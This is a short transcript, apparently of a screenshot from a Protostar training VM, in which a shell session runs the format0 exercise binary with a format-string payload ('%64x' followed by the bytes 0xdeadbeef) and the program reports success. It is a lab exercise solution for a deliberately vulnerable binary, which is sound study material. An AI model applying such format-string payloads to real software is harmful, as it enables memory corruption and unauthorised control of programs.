 Protostar machine [In esecuzione] - Oracle VM VirtualBox
$ cd /opt/protostar/bin
$ ./format0 `python -c "print '%64x\xef\xbe\xad\xde'"`
you have hit the target correctly :)
$ _